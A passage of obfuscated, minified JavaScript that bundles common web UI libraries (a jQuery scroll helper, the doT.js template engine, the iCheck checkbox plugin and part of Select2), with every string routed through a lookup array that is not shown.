o,l,c=i(this)[_x33225[644]](),u=e;s[_x33225[2070]]||s[_x33225[2072]]||s[_x33225[2071]]||s[_x33225[624]]||c[_x33225[491]](_x33225[2840])||(o=t[_x33225[2980]]||_x33225[2981],l=c[_x33225[184]](o),l||(o=_x33225[24],l=c[_x33225[219]](0)[o]),l&&_x33225[29]!==l&&_x33225[2982]!==l&&(c=r[_x33225[13]]?i(r):n,c=c[_x33225[108]](_x33225[303]+o+_x33225[2521]+l+_x33225[1205]),u=c[_x33225[498]](this)),t[_x33225[498]]=u,a[_x33225[890]](c,t)!==!1&&s[_x33225[608]]());};return t=t||{},e=t[_x33225[498]]||0,r&&t[_x33225[2983]]!==!1?o[_x33225[2985]](r,_x33225[2986])[_x33225[2984]](r+_x33225[2987],_x33225[2986],s):n[_x33225[2231]](_x33225[2986])[_x33225[2133]](_x33225[2986],s),this[_x33225[108]](_x33225[2988])[_x33225[85]](_x33225[619]),this;},o[_x33225[117]](function(){var e,s;i[_x33225[1249]]===n&&(i[_x33225[1249]]=function(){var t=i(_x33225[2989])[_x33225[209]](_x33225[20]),e=t[_x33225[1186]](),n=e[_x33225[1282]]()-e[_x33225[246]](99)[_x33225[1282]]();return t[_x33225[599]](),n;}),i[_x33225[393]][_x33225[2990]]===n&&(i[_x33225[393]][_x33225[2990]]=function(){var t=i(_x33225[2991])[_x33225[209]](_x33225[20]),e=20===t[0][_x33225[1414]]||15===t[0][_x33225[1414]];return t[_x33225[599]](),e;}()),i[_x33225[132]](a[_x33225[941]],{scrollbarWidth:i[_x33225[1249]](),fixed:i[_x33225[393]][_x33225[2990]],parent:i(_x33225[20])}),e=i(t)[_x33225[87]](),r[_x33225[82]](_x33225[2992]),s=i(t)[_x33225[87]](),r[_x33225[795]](_x33225[2992]),i(_x33225[2993]+(s-e)+_x33225[2994])[_x33225[209]](_x33225[26]);});}(window,document,jQuery),function(){'use strict';function t(e,i,n){return(_x33225[107]==typeof i?i:i[_x33225[35]]())[_x33225[71]](e[_x33225[2995]]||s,function(t,i,r,s){return 0===i[_x33225[14]](_x33225[2996])&&(i=i[_x33225[74]](4)),i in n||(_x33225[488]===r?(e[_x33225[2997]]&&s[_x33225[71]](e[_x33225[2997]],function(t,e,r){n[i]={arg:e,text:r};}),i in n||(n[i]=s)):new Function(_x33225[2998],_x33225[2999]+i+_x33225[3000]+s)(n)),_x33225[29];})[_x33225[71]](e[_x33225[3001]]||s,function(i,r){e[_x33225[3002]]&&(r=r[_x33225[71]](e[_x33225[3002]],function(t,e,i,r){if(n[i]&&n[i][_x33225[3003]]&&r){var s=(i+_x33225[488]+r)[_x33225[71]](/'|\\/g,_x33225[902]);return n[_x33225[3004]]=n[_x33225[3004]]||{},n[_x33225[3004]][s]=n[i][_x33225[193]][_x33225[71]](new RegExp(_x33225[3005]+n[i][_x33225[3003]]+_x33225[3006],_x33225[63]),_x33225[339]+r+_x33225[3007]),e+_x33225[3008]+s+_x33225[337];}}));var s=new Function(_x33225[2998],_x33225[804]+r)(n);return s?t(e,s,n):s;});}function e(t){return t[_x33225[71]](/\\('|\\)/g,_x33225[339])[_x33225[71]](/[\r\t\n]/g,_x33225[28]);}var i,n={version:_x33225[3009],templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:_x33225[3010],strip:!0,append:!0,selfcontained:!1,doNotSkipEncoded:!1},template:void 0,compile:void 0,log:!0};n[_x33225[3011]]=function(t){var e={'&':_x33225[3012],'<':_x33225[3013],'>':_x33225[3014],'"':_x33225[3015],'\'':_x33225[3016],'/':_x33225[3017]},i=t?/[&<>"'\/]/g:/&(?!#?\w+;)|<|>|"|'|\//g;return function(t){return t?t[_x33225[35]]()[_x33225[71]](i,function(t){return e[t]||t;}):_x33225[29];};},i=function(){return this||(0,eval)(_x33225[3018]);}(),_x33225[9]!=typeof module&&module[_x33225[96]]?module[_x33225[96]]=n:_x33225[99]==typeof define&&define[_x33225[934]]?define(function(){return n;}):i[_x33225[3019]]=n;var r={append:{start:_x33225[3020],end:_x33225[3021],startencode:_x33225[3022]},split:{start:_x33225[3023],end:_x33225[3024],startencode:_x33225[3025]}},s=/$^/;n[_x33225[1344]]=function(o,a,l){a=a||n[_x33225[3026]];var c,u,h=a[_x33225[677]]?r[_x33225[677]]:r[_x33225[137]],d=0,p=a[_x33225[3001]]||a[_x33225[2995]]?t(a,o,l||{}):o;p=(_x33225[3027]+(a[_x33225[3028]]?p[_x33225[71]](/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g,_x33225[28])[_x33225[71]](/\r|\n|\t|\/\*[\s\S]*?\*\//g,_x33225[29]):p)[_x33225[71]](/'|\\/g,_x33225[334])[_x33225[71]](a[_x33225[3029]]||s,function(t,i){return h[_x33225[149]]+e(i)+h[_x33225[150]];})[_x33225[71]](a[_x33225[3030]]||s,function(t,i){return c=!0,h[_x33225[3031]]+e(i)+h[_x33225[150]];})[_x33225[71]](a[_x33225[3032]]||s,function(t,i,n){return i?n?_x33225[3033]+e(n)+_x33225[3034]:_x33225[3035]:n?_x33225[3036]+e(n)+_x33225[3034]:_x33225[3037];})[_x33225[71]](a[_x33225[3038]]||s,function(t,i,n,r){return i?(d+=1,u=r||_x33225[56]+d,i=e(i),_x33225[3039]+d+_x33225[372]+i+_x33225[3040]+d+_x33225[3041]+n+_x33225[338]+u+_x33225[3042]+d+_x33225[3043]+d+_x33225[3044]+u+_x33225[3045]+d+_x33225[3046]+n+_x33225[3043]+d+_x33225[303]+u+_x33225[3047]):_x33225[3048];})[_x33225[71]](a[_x33225[3049]]||s,function(t,i){return _x33225[3050]+e(i)+_x33225[3051];})+_x33225[3052])[_x33225[71]](/\n/g,_x33225[3053])[_x33225[71]](/\t/g,_x33225[3054])[_x33225[71]](/\r/g,_x33225[3055])[_x33225[71]](/(\s|;|\}|^|\{)out\+='';/g,_x33225[339])[_x33225[71]](/\+''/g,_x33225[29]),c&&(a[_x33225[3056]]||!i||i[_x33225[3057]]||(i[_x33225[3057]]=n[_x33225[3011]](a[_x33225[3058]])),p=_x33225[3059]+n[_x33225[3011]][_x33225[35]]()+_x33225[455]+(a[_x33225[3058]]||_x33225[29])+_x33225[3060]+p);try{return new Function(a[_x33225[3061]],p);}catch(f){throw _x33225[9]!=typeof console&&console[_x33225[955]](_x33225[3062]+p),f;}},window[_x33225[3019]]=n,n[_x33225[480]]=function(t,e){return n[_x33225[1344]](t,null,e);};}(),function(t){function e(t,e,r){var s=t[0],o=/er/[_x33225[10]](r)?_indeterminate:/bl/[_x33225[10]](r)?p:h,a=r==_update?{checked:s[h],disabled:s[p],indeterminate:_x33225[121]==t[_x33225[184]](_indeterminate)||_x33225[122]==t[_x33225[184]](_determinate)}:s[o];if(/^(ch|di|in)/[_x33225[10]](r)&&!a)i(t,o);else if(/^(un|en|de)/[_x33225[10]](r)&&a)n(t,o);else if(r==_update)for(var l in a)a[l]?i(t,l,!0):n(t,l,!0);else e&&_x33225[257]!=r||(e||t[_callback](_x33225[3063]),a?s[_type]!==u&&n(t,o):i(t,o));}function i(e,i,r){var f=e[0],g=e[_x33225[878]](),m=i==h,v=i==_indeterminate,y=i==p,_=v?_determinate:m?d:_x33225[1293],w=s(e,_+o(f[_type])),b=s(e,i+o(f[_type]));if(!0!==f[i]){if(!r&&i==h&&f[_type]==u&&f[_x33225[422]]){var x=e[_x33225[1016]](_x33225[659]),T=_x33225[3064]+f[_x33225[422]]+_x33225[1205],T=x[_x33225[13]]?x[_x33225[185]](T):t(T);T[_x33225[110]](function(){this!==f&&t(this)[_x33225[76]](l)&&n(t(this),i);});}v?(f[i]=!0,f[h]&&n(e,h,_x33225[3065])):(r||(f[i]=!0),m&&f[_indeterminate]&&n(e,_indeterminate,!1)),a(e,m,i,r);}f[p]&&s(e,_cursor,!0)&&g[_x33225[185]](_x33225[73]+c)[_x33225[142]](_cursor,_x33225[2355]),g[_add](b||s(e,i)||_x33225[29]),g[_x33225[184]](_x33225[3066])&&!v&&g[_x33225[184]](_x33225[3067]+(y?p:h),_x33225[121]),g[_remove](w||s(e,_)||_x33225[29]);}function n(t,e,i){var n=t[0],r=t[_x33225[878]](),l=e==h,u=e==_indeterminate,f=e==p,g=u?_determinate:l?d:_x33225[1293],m=s(t,g+o(n[_type])),v=s(t,e+o(n[_type]));!1!==n[e]&&(!u&&i&&_x33225[3065]!=i||(n[e]=!1),a(t,l,g,i)),!n[p]&&s(t,_cursor,!0)&&r[_x33225[185]](_x33225[73]+c)[_x33225[142]](_cursor,_x33225[2426]),r[_remove](v||s(t,e)||_x33225[29]),r[_x33225[184]](_x33225[3066])&&!u&&r[_x33225[184]](_x33225[3067]+(f?p:h),_x33225[122]),r[_add](m||s(t,g)||_x33225[29]);}function r(e,i){e[_x33225[76]](l)&&(e[_x33225[878]]()[_x33225[206]](e[_x33225[184]](_x33225[147],e[_x33225[76]](l)[_x33225[47]]||_x33225[29])),i&&e[_callback](i),e[_x33225[180]](_x33225[3068])[_x33225[2319]](),t(_label+_x33225[3069]+e[0][_x33225[331]]+_x33225[1205])[_x33225[182]](e[_x33225[1016]](_label))[_x33225[180]](_x33225[3068]));}function s(t,e,i){if(t[_x33225[76]](l))return t[_x33225[76]](l)[_x33225[51]][e+(i?_x33225[29]:_x33225[3070])];}function o(t){return t[_x33225[38]](0)[_x33225[54]]()+t[_x33225[31]](1);}function a(t,e,i,n){n||(e&&t[_callback](_x33225[3071]),t[_callback](_x33225[3072])[_callback](_x33225[3073]+o(i)));}var l=_x33225[3074],c=l+_x33225[3075],u=_x33225[557],h=_x33225[161],d=_x33225[3076]+h,p=_x33225[475];_determinate=_x33225[3077],_indeterminate=_x33225[1141]+_determinate,_update=_x33225[1117],_type=_x33225[17],_click=_x33225[619],_touch=_x33225[3078],_add=_x33225[82],_remove=_x33225[795],_callback=_x33225[85],_label=_x33225[3079],_cursor=_x33225[2927],_mobile=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini|silk/i[_x33225[10]](navigator[_x33225[1655]]),t[_x33225[312]][l]=function(s,o){var a=_x33225[3080]+u+_x33225[1205],d=t(),f=function(e){e[_x33225[110]](function(){var e=t(this);d=e[_x33225[491]](a)?d[_x33225[182]](e):d[_x33225[182]](e[_x33225[185]](a));});};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i[_x33225[10]](s))return s=s[_x33225[69]](),f(this),d[_x33225[110]](function(){var i=t(this);_x33225[1350]==s?r(i,_x33225[3081]):e(i,!0,s),t[_x33225[103]](o)&&o();});if(_x33225[95]!=typeof s&&s)return this;var g=t[_x33225[132]]({checkedClass:h,disabledClass:p,indeterminateClass:_indeterminate,labelHover:!0},s),m=g[_x33225[190]],v=g[_x33225[3082]]||_x33225[993],y=g[_x33225[3083]]||_x33225[642],_=g[_x33225[3084]]||_x33225[838],w=!!g[_x33225[3085]],b=g[_x33225[3086]]||_x33225[993],x=0|(_x33225[29]+g[_x33225[3087]])[_x33225[71]](_x33225[37],_x33225[29]);return _x33225[554]!=m&&m!=u||(a=_x33225[3088]+m+_x33225[1205]),-50>x&&(x=-50),f(this),d[_x33225[110]](function(){var s=t(this);r(s);var o=this,a=o[_x33225[331]],d=-x+_x33225[37],f=100+2*x+_x33225[37],f={position:_x33225[722],top:d,left:d,display:_x33225[684],width:f,height:f,margin:0,padding:0,background:_x33225[3089],border:0,opacity:0},d=_mobile?{position:_x33225[722],visibility:_x33225[255]}:x?f:{position:_x33225[722],opacity:0},m=_x33225[554]==o[_type]?g[_x33225[3090]]||_x33225[3091]:g[_x33225[3092]]||_x33225[56]+u,T=t(_label+_x33225[3069]+a+_x33225[1205])[_x33225[182]](s[_x33225[1016]](_label)),C=!!g[_x33225[3093]],S=l+_x33225[40]+Math[_x33225[321]]()[_x33225[35]](36)[_x33225[1025]](2,6),k=_x33225[2182]+m+_x33225[2520]+(C?_x33225[3094]+o[_type]+_x33225[2520]:_x33225[29]);C&&T[_x33225[110]](function(){k+=_x33225[3095],this[_x33225[331]]?k+=this[_x33225[331]]:(this[_x33225[331]]=S,k+=S),k+=_x33225[938];}),k=s[_x33225[1189]](k+_x33225[2397])[_callback](_x33225[3096])[_x33225[878]]()[_x33225[677]](g[_x33225[1453]]),f=t(_x33225[3097]+c+_x33225[2387])[_x33225[142]](f)[_x33225[209]](k),s[_x33225[76]](l,{o:g,s:s[_x33225[184]](_x33225[147])})[_x33225[142]](d),g[_x33225[3098]]&&k[_add](o[_x33225[5]]||_x33225[29]),g[_x33225[3099]]&&a&&k[_x33225[184]](_x33225[331],l+_x33225[40]+a),_x33225[915]==k[_x33225[142]](_x33225[914])&&k[_x33225[142]](_x33225[914],_x33225[348]),e(s,!0,_update),T[_x33225[13]]&&T[_x33225[583]](_click+_x33225[3100]+_touch,function(i){var n=i[_type],r=t(this);if(!o[p]){if(n==_click){if(t(i[_x33225[605]])[_x33225[491]](_x33225[646]))return;e(s,!1,!0);}else w&&(/ut|nd/[_x33225[10]](n)?(k[_remove](v),r[_remove](b)):(k[_add](v),r[_add](b)));if(!_mobile)return!1;i[_x33225[617]]();}}),s[_x33225[583]](_click+_x33225[3101],function(t){var e=t[_type];return t=t[_x33225[629]],e!=_click&&(_x33225[1178]==e&&32==t?(o[_type]==u&&o[h]||(o[h]?n(s,h):i(s,h)),!1):void(_x33225[1018]==e&&o[_type]==u?!o[h]&&i(s,h):/us|ur/[_x33225[10]](e)&&k[_x33225[644]==e?_remove:_add](y)));}),f[_x33225[583]](_click+_x33225[3102]+_touch,function(t){var i=t[_type],n=/wn|up/[_x33225[10]](i)?_:v;if(!o[p]){if(i==_click?e(s,!1,!0):(/wn|er|in/[_x33225[10]](i)?k[_add](n):k[_remove](n+_x33225[28]+_),T[_x33225[13]]&&w&&n==v&&T[/ut|nd/[_x33225[10]](i)?_remove:_add](b)),!_mobile)return!1;t[_x33225[617]]();}});});};}(window[_x33225[320]]||window[_x33225[2468]]),!function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(_x33225[95]==typeof exports?require(_x33225[495]):jQuery);}(function(t){var e=function(){if(t&&t[_x33225[312]]&&t[_x33225[312]][_x33225[3103]]&&t[_x33225[312]][_x33225[3103]][_x33225[934]])var e=t[_x33225[312]][_x33225[3103]][_x33225[934]];var e;return function(){if(!e||!e[_x33225[3104]]){e?i=e:e={};var t,i,n;!function(e){function r(t,e){return w[_x33225[105]](t,e);}function s(t,e){var i,n,r,s,o,a,l,c,u,h,d,p=e&&e[_x33225[137]](_x33225[186]),f=y[_x33225[136]],g=f&&f[_x33225[43]]||{};if(t&&_x33225[73]===t[_x33225[38]](0))if(e){for(p=p[_x33225[31]](0,p[_x33225[13]]-1),t=t[_x33225[137]](_x33225[186]),o=t[_x33225[13]]-1,y[_x33225[3105]]&&x[_x33225[10]](t[o])&&(t[o]=t[o][_x33225[71]](x,_x33225[29])),t=p[_x33225[135]](t),u=0;u<t[_x33225[13]];u+=1)if(d=t[u],_x33225[73]===d)t[_x33225[317]](u,1),u-=1;else if(_x33225[3106]===d){if(1===u&&(_x33225[3106]===t[2]||_x33225[3106]===t[0]))break;u>0&&(t[_x33225[317]](u-1,2),u-=2);}t=t[_x33225[30]](_x33225[186]);}else 0===t[_x33225[14]](_x33225[3107])&&(t=t[_x33225[74]](2));if((p||g)&&f){for(i=t[_x33225[137]](_x33225[186]),u=i[_x33225[13]];u>0;u-=1){if(n=i[_x33225[31]](0,u)[_x33225[30]](_x33225[186]),p)for(h=p[_x33225[13]];h>0;h-=1)if(r=f[p[_x33225[31]](0,h)[_x33225[30]](_x33225[186])],r&&(r=r[n])){s=r,a=u;break;}if(s)break;!l&&g&&g[n]&&(l=g[n],c=u);}!s&&l&&(s=l,a=c),s&&(i[_x33225[317]](0,a,s),t=i[_x33225[30]](_x33225[186]));}return t;}function o(t,i){return function(){return p[_x33225[181]](e,b[_x33225[105]](arguments,0)[_x33225[135]]([t,i]));};}function a(t){return function(e){return s(e,t);};}function l(t){return function(e){m[t]=e;};}function c(t){if(r(v,t)){var i=v[t];delete v[t],_[t]=!0,d[_x33225[181]](e,i);}if(!r(m,t)&&!r(_,t))throw new Error(_x33225[3108]+t);return m[t];}function u(t){var e,i=t?t[_x33225[14]](_x33225[2777]):-1;return i>-1&&(e=t[_x33225[74]](0,i),t=t[_x33225[74]](i+1,t[_x33225[13]])),[e,t];}function h(t){return function(){return y&&y[_x33225[1950]]&&y[_x33225[1950]][t]||{};};}var d,p,f,g,m={},v={},y={},_={},w=Object[_x33225[233]][_x33225[310]],b=[][_x33225[31]],x=/\.js$/;f=function(t,e){var i,n=u(t),r=n[0];return t=n[1],r&&(r=s(r,e),i=c(r)),r?t=i&&i[_x33225[2366]]?i[_x33225[2366]](t,a(e)):s(t,e):(t=s(t,e),n=u(t),r=n[0],t=n[1],r&&(i=c(r))),{f:r?r+_x33225[2777]+t:t,n:t,pr:r,p:i};},g={require:function(t){return o(t);},exports:function(t){var e=m[t];return _x33225[9]!=typeof e?e:m[t]={};},module:function(t){return{id:t,uri:_x33225[29],exports:m[t],config:h(t)};}},d=function(t,i,n,s){var a,u,h,d,p,y,w=[],b=typeof n;if(s=s||t,_x33225[9]===b||_x33225[99]===b){for(i=!i[_x33225[13]]&&n[_x33225[13]]?[_x33225[3109],_x33225[96],_x33225[3110]]:i,p=0;p<i[_x33225[13]];p+=1)if(d=f(i[p],s),u=d[_x33225[61]],_x33225[3109]===u)w[p]=g[_x33225[3109]](t);else if(_x33225[96]===u)w[p]=g[_x33225[96]](t),y=!0;else if(_x33225[3110]===u)a=w[p]=g[_x33225[3110]](t);else if(r(m,u)||r(v,u)||r(_,u))w[p]=c(u);else{if(!d[_x33225[986]])throw new Error(t+_x33225[3111]+u);d[_x33225[986]][_x33225[8]](d[_x33225[981]],o(s,!0),l(u),{}),w[p]=m[u];}h=n?n[_x33225[181]](m[t],w):void 0,t&&(a&&a[_x33225[96]]!==e&&a[_x33225[96]]!==m[t]?m[t]=a[_x33225[96]]:h===e&&y||(m[t]=h));}else t&&(m[t]=n);},t=i=p=function(t,i,n,r,s){if(_x33225[107]==typeof t)return g[t]?g[t](i):c(f(t,i)[_x33225[61]]);if(!t[_x33225[317]]){if(y=t,y[_x33225[3112]]&&p(y[_x33225[3112]],y[_x33225[901]]),!i)return;i[_x33225[317]]?(t=i,i=n,n=null):t=e;}return i=i||function(){},_x33225[99]==typeof n&&(n=r,r=s),r?d(e,t,i,n):setTimeout(function(){d(e,t,i,n);},4),p;},p[_x33225[1950]]=function(t){return p(t);},t[_x33225[3113]]=m,n=function(t,e,i){e[_x33225[317]]||(i=e,e=[]),r(m,t)||r(v,t)||(v[t]=[t,e,i]);},n[_x33225[934]]={jQuery:!0};}(),e[_x33225[3104]]=t,e[_x33225[3109]]=i,e[_x33225[2995]]=n;}}(),e[_x33225[2995]](_x33225[3114],function(){}),e[_x33225[2995]](_x33225[495],[],function(){var e=t||$;return null==e&&console&&console[_x33225[442]]&&console[_x33225[442]](_x33225[3115]),e;}),e[_x33225[2995]](_x33225[3116],[_x33225[495]],function(t){function e(t){var e=t[_x33225[233]],i=[];for(var n in e){var r=e[n];_x33225[99]==typeof r&&_x33225[6]!==n&&i[_x33225[156]](n);}return i;}var i={};i[_x33225[3117]]=function(t,e){function i(){this[_x33225[6]]=t;}var n={}[_x33225[310]];for(var r in e)n[_x33225[105]](e,r)&&(t[r]=e[r]);return i[_x33225[233]]=e[_x33225[233]],t[_x33225[233]]=new i(),t[_x33225[3118]]=e[_x33225[233]],t;},i[_x33225[3119]]=function(t,i){function n(){var e=Array[_x33225[233]][_x33225[284]],n=i[_x33225[233]][_x33225[6]][_x33225[13]],r=t[_x33225[233]][_x33225[6]];n>0&&(e[_x33225[105]](arguments,t[_x33225[233]][_x33225[6]]),r=i[_x33225[233]][_x33225[6]]),r[_x33225[181]](this,arguments);}function r(){this[_x33225[6]]=n;}var s=e(i),o=e(t);i[_x33225[3120]]=t[_x33225[3120]],n[_x33225[233]]=new r();for(var a=0;a<o[_x33225[13]];a++){var l=o[a];n[_x33225[233]][l]=t[_x33225[233]][l];}for(var c=function(t){var e=function(){};t in n[_x33225[233]]&&(e=n[_x33225[233]][t]);var r=i[_x33225[233]][t];return function(){var t=Array[_x33225[233]][_x33225[284]];return t[_x33225[105]](arguments,e),r[_x33225[181]](this,arguments);};},u=0;u<s[_x33225[13]];u++){var h=s[u];n[_x33225[233]][h]=c(h);}return n;};var n=function(){this[_x33225[3121]]={};};return n[_x33225[233]][_x33225[583]]=function(t,e){this[_x33225[3121]]=this[_x33225[3121]]||{},t in this[_x33225[3121]]?this[_x33225[3121]][t][_x33225[156]](e):this[_x33225[3121]][t]=[e];},n[_x33225[233]][_x33225[85]]=function(t){var e=Array[_x33225[233]][_x33225[31]];this[_x33225[3121]]=this[_x33225[3121]]||{},t in this[_x33225[3121]]&&this[_x33225[3122]](this[_x33225[3121]][t],e[_x33225[105]](arguments,1)),_x33225[43]in this[_x33225[3121]]&&this[_x33225[3122]](this[_x33225[3121]][_x33225[43]],arguments);},n[_x33225[233]][_x33225[3122]]=function(t,e){for(var i=0,n=t[_x33225[13]];n>i;i++)t[i][_x33225[181]](this,e);},i[_x33225[3123]]=n,i[_x33225[3124]]=function(t){for(var e=_x33225[29],i=0;t>i;i++){var n=Math[_x33225[2163]](36*Math[_x33225[321]]());e+=n[_x33225[35]](36);}return e;},i[_x33225[2133]]=function(t,e){return function(){t[_x33225[181]](e,arguments);};},i[_x33225[3125]]=function(t){for(var e in t){var i=e[_x33225[137]](_x33225[40]),n=t;if(1!==i[_x33225[13]]){for(var r=0;r<i[_x33225[13]];r++){var s=i[r];s=s[_x33225[74]](0,1)[_x33225[69]]()+s[_x33225[74]](1),s in n||(n[s]={}),r==i[_x33225[13]]-1&&(n[s]=t[e]),n=n[s];}delete t[e];}}return t;},i[_x33225[3126]]=function(e,i){var n=t(i),r=i[_x33225[147]][_x33225[248]],s=i[_x33225[147]][_x33225[249]];return(r!==s||_x33225[255]!==s&&_x33225[880]!==s)&&(_x33225[930]===r||_x33225[930]===s||(n[_x33225[2144]]()<i[_x33225[773]]||n[_x33225[1282]]()<i[_x33225[2794]]));},i[_x33225[3127]]=function(t){var e={'\\':_x33225[3128],'&':_x33225[1037],'<':_x33225[1038],'>':_x33225[1039],'"':_x33225[1040],'\'':_x33225[3016],'/':_x33225[3017]};return _x33225[107]!=typeof t?t:String(t)[_x33225[71]](/[&<>"'\/\\]/g,function(t){return e[t];});},i[_x33225[3129]]=function(e,i){if(_x33225[3130]===t[_x33225[312]][_x33225[495]][_x33225[1025]](0,3)){var n=t();t[_x33225[136]](i,function(t){n=n[_x33225[182]](t);}),i=n;}e[_x33225[677]](i);},i;}),e[_x33225[2995]](_x33225[3131],[_x33225[495],_x33225[3132]],function(t,e){function i(t,e,n){this[_x33225[1148]]=t,this[_x33225[76]]=n,this[_x33225[678]]=e,i[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return e[_x33225[3117]](i,e[_x33225[3123]]),i[_x33225[233]][_x33225[1431]]=function(){var e=t(_x33225[3133]);return this[_x33225[678]][_x33225[219]](_x33225[3134])&&e[_x33225[184]](_x33225[3135],_x33225[121]),this[_x33225[3136]]=e,e;},i[_x33225[233]][_x33225[1372]]=function(){this[_x33225[3136]][_x33225[244]]();},i[_x33225[233]][_x33225[3137]]=function(e){var i=this[_x33225[678]][_x33225[219]](_x33225[3127]);this[_x33225[1372]](),this[_x33225[2825]]();var n=t(_x33225[3138]),r=this[_x33225[678]][_x33225[219]](_x33225[3139])[_x33225[219]](e[_x33225[1118]]);n[_x33225[677]](i(r(e[_x33225[3140]]))),this[_x33225[3136]][_x33225[677]](n);},i[_x33225[233]][_x33225[677]]=function(t){this[_x33225[2825]]();var e=[];if(null==t[_x33225[3141]]||0===t[_x33225[3141]][_x33225[13]])return void(0===this[_x33225[3136]][_x33225[1186]]()[_x33225[13]]&&this[_x33225[85]](_x33225[3142],{message:_x33225[3143]}));t[_x33225[3141]]=this[_x33225[316]](t[_x33225[3141]]);for(var i=0;i<t[_x33225[3141]][_x33225[13]];i++){var n=t[_x33225[3141]][i],r=this[_x33225[199]](n);e[_x33225[156]](r);}this[_x33225[3136]][_x33225[677]](e);},i[_x33225[233]][_x33225[914]]=function(t,e){var i=e[_x33225[185]](_x33225[3144]);i[_x33225[677]](t);},i[_x33225[233]][_x33225[316]]=function(t){var e=this[_x33225[678]][_x33225[219]](_x33225[3145]);return e(t);},i[_x33225[233]][_x33225[3146]]=function(){var e=this;this[_x33225[76]][_x33225[2358]](function(i){var n=t[_x33225[136]](i,function(t){return t[_x33225[331]][_x33225[35]]();}),r=e[_x33225[3136]][_x33225[185]](_x33225[3147]);r[_x33225[110]](function(){var e=t(this),i=t[_x33225[76]](this,_x33225[76]),r=_x33225[29]+i[_x33225[331]];null!=i[_x33225[1383]]&&i[_x33225[1383]][_x33225[201]]||null==i[_x33225[1383]]&&t[_x33225[109]](r,n)>-1?e[_x33225[184]](_x33225[3148],_x33225[121]):e[_x33225[184]](_x33225[3148],_x33225[122]);});var s=r[_x33225[108]](_x33225[3149]);s[_x33225[13]]>0?s[_x33225[346]]()[_x33225[85]](_x33225[801]):r[_x33225[346]]()[_x33225[85]](_x33225[801]);});},i[_x33225[233]][_x33225[2896]]=function(t){this[_x33225[2825]]();var e=this[_x33225[678]][_x33225[219]](_x33225[3139])[_x33225[219]](_x33225[3150]),i={disabled:!0,loading:!0,text:e(t)},n=this[_x33225[199]](i);n[_x33225[5]]+=_x33225[3151],this[_x33225[3136]][_x33225[680]](n);},i[_x33225[233]][_x33225[2825]]=function(){this[_x33225[3136]][_x33225[185]](_x33225[3152])[_x33225[599]]();},i[_x33225[233]][_x33225[199]]=function(e){var i=document[_x33225[16]](_x33225[1075]);i[_x33225[5]]=_x33225[3153];var n={role:_x33225[3154],'aria-selected':_x33225[122]};e[_x33225[475]]&&(delete n[_x33225[3148]],n[_x33225[3155]]=_x33225[121]),null==e[_x33225[331]]&&delete n[_x33225[3148]],null!=e[_x33225[3156]]&&(i[_x33225[331]]=e[_x33225[3156]]),e[_x33225[1340]]&&(i[_x33225[1340]]=e[_x33225[1340]]),e[_x33225[1186]]&&(n[_x33225[3066]]=_x33225[961],n[_x33225[3157]]=e[_x33225[193]],delete n[_x33225[3148]]);for(var r in n){var s=n[r];i[_x33225[335]](r,s);}if(e[_x33225[1186]]){var o=t(i),a=document[_x33225[16]](_x33225[3158]);a[_x33225[5]]=_x33225[3159],t(a),this[_x33225[1344]](e,a);for(var l=[],c=0;c<e[_x33225[1186]][_x33225[13]];c++){var u=e[_x33225[1186]][c],h=this[_x33225[199]](u);l[_x33225[156]](h);}var d=t(_x33225[3160],{'class':_x33225[3161]});d[_x33225[677]](l),o[_x33225[677]](a),o[_x33225[677]](d);}else this[_x33225[1344]](e,i);return t[_x33225[76]](i,_x33225[76],e),i;},i[_x33225[233]][_x33225[2133]]=function(e){var i=this,n=e[_x33225[331]]+_x33225[3162];this[_x33225[3136]][_x33225[184]](_x33225[331],n),e[_x33225[583]](_x33225[3163],function(t){i[_x33225[1372]](),i[_x33225[677]](t[_x33225[76]]),e[_x33225[2833]]()&&i[_x33225[3146]]();}),e[_x33225[583]](_x33225[3164],function(t){i[_x33225[677]](t[_x33225[76]]),e[_x33225[2833]]()&&i[_x33225[3146]]();}),e[_x33225[583]](_x33225[3165],function(t){i[_x33225[2896]](t);}),e[_x33225[583]](_x33225[482],function(){e[_x33225[2833]]()&&i[_x33225[3146]]();}),e[_x33225[583]](_x33225[3166],function(){e[_x33225[2833]]()&&i[_x33225[3146]]();}),e[_x33225[583]](_x33225[890],function(){i[_x33225[3136]][_x33225[184]](_x33225[1216],_x33225[121]),i[_x33225[3136]][_x33225[184]](_x33225[2205],_x33225[122]),i[_x33225[3146]](),i[_x33225[3167]]();}),e[_x33225[583]](_x33225[218],function(){i[_x33225[3136]][_x33225[184]](_x33225[1216],_x33225[122]),i[_x33225[3136]][_x33225[184]](_x33225[2205],_x33225[121]),i[_x33225[3136]][_x33225[774]](_x33225[3168]);}),e[_x33225[583]](_x33225[3169],function(){var t=i[_x33225[3170]]();0!==t[_x33225[13]]&&t[_x33225[85]](_x33225[3171]);}),e[_x33225[583]](_x33225[3172],function(){var t=i[_x33225[3170]]();if(0!==t[_x33225[13]]){var e=t[_x33225[76]](_x33225[76]);_x33225[121]==t[_x33225[184]](_x33225[3148])?i[_x33225[85]](_x33225[218]):i[_x33225[85]](_x33225[482],{data:e});}}),e[_x33225[583]](_x33225[3173],function(){var t=i[_x33225[3170]](),e=i[_x33225[3136]][_x33225[185]](_x33225[3174]),n=e[_x33225[498]](t);if(0!==n){var r=n-1;0===t[_x33225[13]]&&(r=0);var s=e[_x33225[205]](r);s[_x33225[85]](_x33225[801]);var 